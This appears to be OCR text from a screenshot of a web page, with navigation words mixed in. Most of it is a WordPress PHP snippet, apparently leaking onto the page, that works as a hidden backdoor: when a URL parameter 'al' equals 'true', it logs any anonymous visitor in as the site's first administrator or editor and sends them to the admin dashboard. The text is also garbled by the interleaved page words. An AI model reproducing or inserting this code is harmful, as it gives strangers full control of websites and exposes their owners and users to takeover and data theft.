
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
OG2-2020
0